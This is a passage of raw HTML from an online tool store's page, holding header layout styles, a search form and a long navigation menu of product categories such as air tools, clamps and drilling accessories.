                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
                </div>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/accessories/"
   data-collapsible="navPages-4127"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/k/apiwuygk0__09287.original.jpg" alt="Accessories" class="ImageMenu">
    Accessories 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-4127" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/accessories/"
               aria-label="All Accessories"
            >
                All Accessories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/bandsaw-accessories/"
                       aria-label="Bandsaw Accessories"
                    >
                        Bandsaw Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/cable-cutting-strippers/"
                       aria-label="Cable Cutting &amp; Strippers"
                    >
                        Cable Cutting &amp; Strippers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/circular-saw-accessories/"
                       aria-label="Circular Saw Accessories"
                    >
                        Circular Saw Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/accessories/drilling/"
                       aria-label="Drilling"
                    >
                    Drilling <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4422"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4422">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/drill-accessories/adapters/"
                               aria-label="Adapters"
                            >
                                Adapters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/drill-accessories/attachments/"
                               aria-label="Attachments"
                            >
                                Attachments
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/drill-accessories/chucks/"
                               aria-label="Chucks"
                            >
                                Chucks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/drill-accessories/drill-extenders-and-bit-holders/"
                               aria-label="Drill Extenders and Bit Holders"
                            >
                                Drill Extenders and Bit Holders
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/glue-bottles/"
                       aria-label="Glue Bottles"
                    >
                        Glue Bottles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/grease-and-caulking-guns/"
                       aria-label="Grease and Caulking Guns"
                    >
                        Grease and Caulking Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/heat-gun-accessories/"
                       aria-label="Heat Gun Accessories"
                    >
                        Heat Gun Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/joiner-accessories/"
                       aria-label="Joiner Accessories"
                    >
                        Joiner Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/laser-accessories/"
                       aria-label="Laser Accessories"
                    >
                        Laser Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/miter-saw-accessories/"
                       aria-label="Miter Saw Accessories"
                    >
                        Miter Saw Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/pex-tools/"
                       aria-label="Pex Tools"
                    >
                        Pex Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/planer-accessories/"
                       aria-label="Planer Accessories"
                    >
                        Planer Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/replacement-cords/"
                       aria-label="Replacement Cords"
                    >
                        Replacement Cords
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/rotary-demo-and-chipping-drills/"
                       aria-label="Rotary, Demo, and Chipping Drills"
                    >
                        Rotary, Demo, and Chipping Drills
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/router-accessories/"
                       aria-label="Router Accessories"
                    >
                        Router Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/accessories/sander-accessories/"
                       aria-label="Sander Accessories"
                    >
                    Sander Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4246"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4246">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/sander-accessories/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/sander-accessories/backing-pads/"
                               aria-label="Backing Pads"
                            >
                                Backing Pads
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/sawstop-accessories/"
                       aria-label="SawStop Accessories"
                    >
                        SawStop Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/screwgun-accessories/"
                       aria-label="Screwgun Accessories"
                    >
                        Screwgun Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/accessories/shaper-accessories/"
                       aria-label="Shaper Accessories"
                    >
                    Shaper Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4266"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4266">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/shaper-accessories/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/shaper-accessories/cutters/"
                               aria-label="Cutters"
                            >
                                Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/accessories/shaper-accessories/knives/"
                               aria-label="Knives"
                            >
                                Knives
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/shear-accessories/"
                       aria-label="Shear Accessories"
                    >
                        Shear Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/table-saw-accessories/"
                       aria-label="Table Saw Accessories"
                    >
                        Table Saw Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/threaded-rod-cutters/"
                       aria-label="Threaded Rod Cutters"
                    >
                        Threaded Rod Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/accessories/track-saw-accessories/"
                       aria-label="Track Saw Accessories"
                    >
                        Track Saw Accessories
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/adhesives-lubricants-and-spray-cleaners/"
   aria-label="Adhesives &amp; Lubricants"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/r/titebond%20thumbnail__61990.original.jpg" alt="Adhesives &amp; Lubricants" class="ImageMenu">
    Adhesives &amp; Lubricants
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/air-tools/"
   data-collapsible="navPages-3972"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/i/air%2520tools%2520thumbnail__46421_product.original.jpg" alt="Air Tools" class="ImageMenu">
    Air Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3972" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/air-tools/"
               aria-label="All Air Tools"
            >
                All Air Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-compressors/"
                       aria-label="Air Compressors"
                    >
                        Air Compressors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/air-tool-kits/"
                       aria-label="Air Tool Kits"
                    >
                        Air Tool Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/auto-and-industrial/"
                       aria-label="Auto and Industrial"
                    >
                        Auto and Industrial
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/blow-guns/"
                       aria-label="Blow Guns"
                    >
                        Blow Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/brad-nailers/"
                       aria-label="Brad Nailers"
                    >
                        Brad Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/concrete-nailers/"
                       aria-label="Concrete Nailers"
                    >
                        Concrete Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/finish-nailers-and-staplers/"
                       aria-label="Finish Nailers and Staplers"
                    >
                        Finish Nailers and Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/flooring-nailers-and-staplers/"
                       aria-label="Flooring Nailers and Staplers"
                    >
                        Flooring Nailers and Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/framing-nailers/"
                       aria-label="Framing Nailers"
                    >
                        Framing Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/hoses-and-fittings/"
                       aria-label="Hoses and Fittings"
                    >
                        Hoses and Fittings
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/mini-impact-nailer/"
                       aria-label="Mini Impact Nailer"
                    >
                        Mini Impact Nailer
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/nailer-and-compressor-kits/"
                       aria-label="Nailer and Compressor Kits"
                    >
                        Nailer and Compressor Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/pin-nailers/"
                       aria-label="Pin Nailers"
                    >
                        Pin Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/roofing-nailers-and-staplers/"
                       aria-label="Roofing Nailers and Staplers"
                    >
                        Roofing Nailers and Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/siding-nailers/"
                       aria-label="Siding Nailers"
                    >
                        Siding Nailers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/spray-guns/"
                       aria-label="Spray Guns"
                    >
                        Spray Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/air-tools/upholstery-staplers/"
                       aria-label="Upholstery Staplers"
                    >
                        Upholstery Staplers
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/automotive-specialty/"
   aria-label="Automotive Specialty"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/o/apiyfenar__31697_product.original.jpg" alt="Automotive Specialty" class="ImageMenu">
    Automotive Specialty
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/bearing-heaters/"
   aria-label="Bearing Heaters"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/apicnm9de__28785.original.jpg" alt="Bearing Heaters" class="ImageMenu">
    Bearing Heaters
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/clamps/"
   data-collapsible="navPages-3754"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/apigt82uk__09801_product.original.jpg" alt="Clamps" class="ImageMenu">
    Clamps 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3754" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/clamps/"
               aria-label="All Clamps"
            >
                All Clamps
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/clamps/clamps-for-metalworking/"
                       aria-label="Clamps for Metalworking"
                    >
                    Clamps for Metalworking <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3971"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3971">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/angle-clamps/"
                               aria-label="Angle Clamps"
                            >
                                Angle Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/spring-clamps/"
                               aria-label="Spring Clamps"
                            >
                                Spring Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/auto-adjust-toggle-clamps/"
                               aria-label="Auto-Adjust Toggle Clamps"
                            >
                                Auto-Adjust Toggle Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/c-clamps/"
                               aria-label="C-Clamps"
                            >
                                C-Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/classix/"
                               aria-label="ClassiX"
                            >
                                ClassiX
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/double-force-all-steel-clamps/"
                               aria-label="Double Force All Steel Clamps"
                            >
                                Double Force All Steel Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/grip-pliers/"
                               aria-label="Grip Pliers"
                            >
                                Grip Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/high-performance-clamps/"
                               aria-label="High Performance Clamps"
                            >
                                High Performance Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/j-series-clamps/"
                               aria-label="J Series Clamps"
                            >
                                J Series Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/machine-table-clamps/"
                               aria-label="Machine Table Clamps"
                            >
                                Machine Table Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/shop-floor-clamps/"
                               aria-label="Shop Floor Clamps"
                            >
                                Shop Floor Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/vises/"
                               aria-label="Vises"
                            >
                                Vises
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/welding-table-clamps/"
                               aria-label="Welding Table Clamps"
                            >
                                Welding Table Clamps
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/clamps/clamps-for-woodworking/"
                       aria-label="Clamps for Woodworking"
                    >
                    Clamps for Woodworking <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3776"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3776">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/angle-and-miter-clamps/"
                               aria-label="Angle and Miter Clamps"
                            >
                                Angle and Miter Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/c-clamps/"
                               aria-label="C-Clamps"
                            >
                                C-Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/edge-clamps/"
                               aria-label="Edge Clamps"
                            >
                                Edge Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/guide-rail-clamps/"
                               aria-label="Guide Rail Clamps"
                            >
                                Guide Rail Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/lever-clamps/"
                               aria-label="Lever Clamps"
                            >
                                Lever Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/malleable-cast-bar-clamps/"
                               aria-label="Malleable Cast Bar Clamps"
                            >
                                Malleable Cast Bar Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/one-hand-light-duty-clutch/"
                               aria-label="One Hand, Light Duty &amp; Clutch"
                            >
                                One Hand, Light Duty &amp; Clutch
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/other-clamps/"
                               aria-label="Other Clamps"
                            >
                                Other Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/parallel-and-case-clamps/"
                               aria-label="Parallel and Case Clamps"
                            >
                                Parallel and Case Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/parallel-clamp-accessories/"
                               aria-label="Parallel Clamp Accessories"
                            >
                                Parallel Clamp Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/pipe-clamps/"
                               aria-label="Pipe Clamps"
                            >
                                Pipe Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/special-flooring-products/"
                               aria-label="Special Flooring Products"
                            >
                                Special Flooring Products
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/spring-clamps/"
                               aria-label="Spring Clamps"
                            >
                                Spring Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/strap-clamps/"
                               aria-label="Strap Clamps"
                            >
                                Strap Clamps
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/cutting-and-drilling/"
   data-collapsible="navPages-3751"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/f/apidkkfrf__58537_product.original.jpg" alt="Cutting and Drilling" class="ImageMenu">
    Cutting and Drilling 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3751" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/cutting-and-drilling/"
               aria-label="All Cutting and Drilling"
            >
                All Cutting and Drilling
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/annular-cutters/"
                       aria-label="Annular Cutters"
                    >
                        Annular Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/auger-bits/"
                       aria-label="Auger Bits"
                    >
                        Auger Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/band-saw-blades/"
                       aria-label="Band Saw Blades"
                    >
                        Band Saw Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
